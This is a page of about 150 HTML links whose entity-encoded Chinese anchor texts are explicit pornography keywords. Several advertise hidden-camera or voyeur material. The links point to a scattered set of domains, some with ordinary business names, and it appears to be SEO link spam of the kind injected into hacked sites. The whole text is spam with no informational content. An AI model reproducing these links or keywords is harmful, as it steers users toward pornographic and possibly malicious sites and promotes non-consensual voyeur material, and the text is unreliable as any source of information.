<a href="http://madeinchina77.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://cyycd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njssgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://truelove8.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://kmscale.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://dydlw.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://byhnw.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autoline-china.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huameijg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://hnllmp.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://smengya.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfzdhsb.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://duoyidan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lzjlys.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://choujiang6.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://jswanxia.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxl55.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jomuwa.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://global-sy.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://tjhyty.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgmyy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52fangte.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://johutech.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bkcp1.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xystyy.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://99syt.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://hfklb.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://feixingfu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://admedu.cn" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gewoo.cn" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzengy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://baiduroot.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://chinamyx.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://lnwldc.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://zhaols.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://898fx.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://34kc.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://1636333.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://422334.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://carmige.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://icutelady.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cnbete.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://y9633.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nl46.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://wsfrp.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clgwzc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjbsy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maokugames.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://sf438.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feixingfu.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kshdg.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://a9a1.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yilin33.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://kglsm.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://dghmbz.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kxzzk.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://6h67.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://da-geng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://494ee.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxlsc.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://jajuensa.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://28000o.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daannc.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://decomz.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dv58.cn" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
